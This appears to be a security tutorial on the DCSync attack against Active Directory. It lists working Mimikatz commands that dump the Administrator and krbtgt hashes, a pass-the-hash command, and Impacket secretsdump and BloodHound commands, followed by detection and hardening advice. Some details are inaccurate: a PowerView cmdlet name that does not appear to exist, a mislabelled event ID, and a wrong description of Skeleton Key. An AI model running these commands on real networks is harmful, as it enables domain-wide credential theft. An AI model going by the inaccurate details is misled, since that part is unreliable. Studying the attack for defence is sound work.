
DCSync Attack
A DCSync attack is a credential theft technique where an attacker impersonates a domain controller to request password hashes from Active Directory. Using tools like Mimikatz, the attacker abuses replication permissions to extract credentials, including NTLM hashes and Kerberos tickets. This enables lateral movement and privilege escalation. To mitigate DCSync attacks, organizations should restrict replication rights, monitor unusual replication requests, enforce least privilege, and implement multifactor authentication (MFA).
What is a DCSync Attack?
DCSync is a post-exploitation attack where an attacker pretends to be a Domain Controller (DC) and requests password hashes from Active Directory (AD) using replication privileges.
Why is DCSync Dangerous?
● Allows stealing NTLM, AES, and Kerberos hashes from AD.
● Can extract passwords of Domain Admins and KRBTGT accounts.
● Enables attackers to perform Golden Ticket and Pass-the-Hash (PtH) attacks.
● No need for code execution on the Domain Controller—can be done remotely.
________________________________________
How Does a DCSync Attack Work? (Step-by-Step)
Step 1: Attacker Gains Domain Replication Rights
● DCSync requires administrative privileges or replication permissions.
● Typically, attackers compromise a Domain Admin, Enterprise Admin, or accounts with DS-Replication rights.
Check If an Account Has Replication Rights (PowerView)
Get-ADReplicationAccount -Domain example.com
Finds accounts with DCSync privileges.
________________________________________
Step 2: Use Mimikatz to Request Hashes from AD
● The attacker impersonates a Domain Controller and requests NTLM hashes from AD.
● The LSA replication API responds with hashed credentials.
Mimikatz Command to Perform DCSync Attack
mimikatz.exe
lsadump::dcsync /domain:example.com /user:Administrator
Extracts NTLM hash of the Administrator account.
Extract KRBTGT Account Hash (For Golden Ticket Attack)
mimikatz.exe
lsadump::dcsync /domain:example.com /user:krbtgt
Steals the Kerberos Ticket Granting Ticket (TGT) account hash.
________________________________________
Step 3: Use the Stolen Hashes for Further Attacks
After getting NTLM hashes, the attacker can:
Perform Pass-the-Hash (PtH) to authenticate as the stolen user.
Perform Golden Ticket Attack using the KRBTGT hash.
Perform Skeleton Key Attack to create a backdoor account.
Use Stolen Hash for Pass-the-Hash Attack
mimikatz.exe
sekurlsa::pth /user:Administrator /domain:example.com /ntlm:
Logs in as Administrator using NTLM hash.
________________________________________
Tools Used for DCSync Attacks
|
Tool |
Usage |
|
Mimikatz |
Perform DCSync and extract NTLM hashes |
|
PowerView |
Find accounts with replication permissions |
|
Impacket (secretsdump.py) |
Extract AD password hashes remotely |
|
BloodHound |
Visualize replication permissions in AD |
________________________________________
Example Commands for Each Tool
1. Check Replication Privileges with PowerView
Get-ADReplicationAccount -Domain example.com
Lists accounts that can run DCSync.
________________________________________
2. Perform DCSync Attack with Mimikatz
lsadump::dcsync /domain:example.com /user:Administrator
Steals Administrator’s NTLM hash.
________________________________________
3. Extract Password Hashes Remotely with Impacket (Linux)
python3 secretsdump.py example.com/Administrator@DC_IP -hashes :
Steals hashes from a remote Domain Controller.
________________________________________
4. Visualize AD Replication Permissions with BloodHound
Invoke-BloodHound -CollectionMethod ACL,DCOnly -OutputDirectory C:\Temp
Finds accounts that have replication rights.
________________________________________
How to Detect & Prevent DCSync Attacks?
Detection (Blue Team)
- Monitor Event ID 4662 (Directory Services replication requests).
- Monitor Event ID 4713 (Changes to replication privileges).
- Use Sysmon to track suspicious LSASS access.
- Alert when non-DC machines request replication.
Prevention (Security Hardening)
- Limit DCSync privileges – only Domain Controllers should have replication rights.
- Monitor and audit changes to group memberships (especially Administrators, Domain Admins, Enterprise Admins).
- Enable LAPS (Local Administrator Password Solution) to prevent privilege escalation.
- Use SIEM to detect abnormal replication requests.
________________________________________
Summary
● DCSync allows attackers to steal password hashes by impersonating a Domain Controller.
● Requires admin or replication privileges.
● Defenses include monitoring Event ID 4662, restricting replication rights, and using SIEM alerts.